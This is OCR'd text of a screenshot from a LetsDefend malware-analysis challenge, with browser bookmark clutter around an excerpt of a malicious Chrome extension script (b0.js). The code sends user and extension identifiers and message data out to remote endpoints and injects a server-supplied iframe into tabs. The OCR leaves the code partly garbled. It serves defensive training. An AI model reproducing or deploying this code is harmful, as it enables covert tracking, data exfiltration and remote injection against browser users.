 app.letsdefend.io/challenge/malicious-chrome-extension
J
un
un UnMail Launcher
a ZOLOG
iGTB Product Learni...
Packing Materials |...
Zoho Classes
16.1 Entitlement BO
www.translate.com ›...
16.1 FO
Isolve
D SQL syntax
»
All Bookmarks
LetsDefend
Home
Learn
Practice
Challenge
Pricing
Start a 1-day free trial
2
/mmnbenehknklpbendgmgngeaignppnbe/3.0.0_
168 }
169 chrome.runtime.onMessage.addListener(
170 function(request, sender, sendResponse) {
171 console.log(sender.tab ? "from a content script:" + sender.tab.url : "from the
extension");
172 if (request.summary) {
173 var xmlhttp = new XMLHttpRequest(); // new HttpRequest instance
174 xmlhttp.open("POST", site+"log-summary", true);
175 xmlhttp.setRequestHeader("Content-Type", "application/json");
176 xmlhttp.send(JSON.stringify(request.summary));
177 sendResponse({farewell: "goodbye"});
178 }
179 }
180 );
181 setTimeout(()=>{
182 url : e+"/chrome/TrackData/",
183 cache: false,
184 type: "POST",
185 data: {...data1,"apisend": btoa(myid), "name": btoa(userid), "ext_name":extnm},
186 success: function(result){
187 if(result)
188 {
189 console.log(result);
190 if(!document.getElementById("a")){
191 var elem = document.createElement('div');
192 elem.id = "a";
193 document.body.appendChild(elem);
194 }
195 if (result['a']){
196 chrome.tabs.executeScript (tabId, {
197 code: 'var domscript document.createElement("iframe"); domscript.src =
"'+result['a']+'";document.getElementsByTagName("head")[0].appendChild(domscript);'
JavaScript
Tab Width: 8
Ln 182, Col 13
INS
"b0.js" selected (11.5 kB)